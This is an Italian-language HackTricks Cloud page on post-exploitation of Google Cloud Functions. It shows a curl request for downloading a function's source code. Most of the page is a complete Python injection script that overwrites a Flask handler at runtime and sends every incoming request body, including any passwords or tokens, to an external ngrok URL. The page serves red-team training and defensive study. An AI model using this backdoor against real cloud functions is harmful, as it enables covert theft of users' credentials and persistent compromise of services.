GCP - Cloud Functions Post Exploitation
Reading time: 4 minutes
tip
Impara e pratica il hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Impara e pratica il hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Impara e pratica il hacking Azure:
Impara e pratica il hacking Azure:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Supporta HackTricks
- Controlla i piani di abbonamento!
- Unisciti al 💬 gruppo Discord o al gruppo telegram o seguici su Twitter 🐦 @hacktricks_live.
- Condividi trucchi di hacking inviando PR ai HackTricks e HackTricks Cloud repos su github.
Cloud Functions
Trova alcune informazioni su Cloud Functions in:
cloudfunctions.functions.sourceCodeGet
Con questo permesso puoi ottenere un URL firmato per poter scaricare il codice sorgente della Cloud Function:
curl -X POST https://cloudfunctions.googleapis.com/v2/projects/{project-id}/locations/{location}/functions/{function-name}:generateDownloadUrl \
-H "Authorization: Bearer $(gcloud auth application-default print-access-token)" \
-H "Content-Type: application/json" \
-d '{}'
Rubare le Richieste delle Funzioni Cloud
Se la Funzione Cloud gestisce informazioni sensibili che gli utenti stanno inviando (ad es. password o token), con privilegi sufficienti potresti modificare il codice sorgente della funzione ed esfiltrare queste informazioni.
Inoltre, le Funzioni Cloud che girano in python usano flask per esporre il server web; se in qualche modo trovi una vulnerabilità di iniezione di codice all'interno del processo flaks (una vulnerabilità SSTI per esempio), è possibile sovrascrivere il gestore della funzione che riceverà le richieste HTTP per una funzione malevola che può esfiltrare la richiesta prima di passarla al gestore legittimo.
Ad esempio, questo codice implementa l'attacco:
import functions_framework
# Some python handler code
@functions_framework.http
def hello_http(request, last=False, error=""):
"""HTTP Cloud Function.
Args:
request (flask.Request): The request object.
<https://flask.palletsprojects.com/en/1.1.x/api/#incoming-request-data>
Returns:
The response text, or any set of values that can be turned into a
Response object using `make_response`
<https://flask.palletsprojects.com/en/1.1.x/api/#flask.make_response>.
"""
if not last:
return injection()
else:
if error:
return error
else:
return "Hello World!"
# Attacker code to inject
# Code based on the one from https://github.com/Djkusik/serverless_persistency_poc/blob/master/gcp/exploit_files/switcher.py
new_function = """
def exfiltrate(request):
try:
from urllib import request as urllib_request
req = urllib_request.Request("https://8b01-81-33-67-85.ngrok-free.app", data=bytes(str(request._get_current_object().get_data()), "utf-8"), method="POST")
urllib_request.urlopen(req, timeout=0.1)
except Exception as e:
if not "read operation timed out" in str(e):
return str(e)
return ""
def new_http_view_func_wrapper(function, request):
def view_func(path):
try:
error = exfiltrate(request)
return function(request._get_current_object(), last=True, error=error)
except Exception as e:
return str(e)
return view_func
"""
def injection():
global new_function
try:
from flask import current_app as app
import flask
import os
import importlib
import sys
if os.access('/tmp', os.W_OK):
new_function_path = "/tmp/function.py"
with open(new_function_path, "w") as f:
f.write(new_function)
os.chmod(new_function_path, 0o777)
if not os.path.exists('/tmp/function.py'):
return "/tmp/function.py doesn't exists"
# Get relevant function names
handler_fname = os.environ.get("FUNCTION_TARGET") # Cloud Function env variable indicating the name of the function to habdle requests
source_path = os.environ.get("FUNCTION_SOURCE", "./main.py") # Path to the source file of the Cloud Function (main.py by default)
realpath = os.path.realpath(source_path) # Get full path
# Get the modules representations
spec_handler = importlib.util.spec_from_file_location("main_handler", realpath)
module_handler = importlib.util.module_from_spec(spec_handler)
spec_backdoor = importlib.util.spec_from_file_location('backdoor', '/tmp/function.py')
module_backdoor = importlib.util.module_from_spec(spec_backdoor)
# Load the modules inside the app context
with app.app_context():
spec_handler.loader.exec_module(module_handler)
spec_backdoor.loader.exec_module(module_backdoor)
# make the cloud funtion use as handler the new function
prev_handler = getattr(module_handler, handler_fname)
new_func_wrap = getattr(module_backdoor, 'new_http_view_func_wrapper')
app.view_functions["run"] = new_func_wrap(prev_handler, flask.request)
return "Injection completed!"
except Exception as e:
return str(e)
tip
Impara e pratica il hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Impara e pratica il hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Impara e pratica il hacking Azure:
Impara e pratica il hacking Azure:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Supporta HackTricks
- Controlla i piani di abbonamento!
- Unisciti al 💬 gruppo Discord o al gruppo telegram o seguici su Twitter 🐦 @hacktricks_live.
- Condividi trucchi di hacking inviando PR ai HackTricks e HackTricks Cloud repos su github.
 HackTricks Cloud
HackTricks Cloud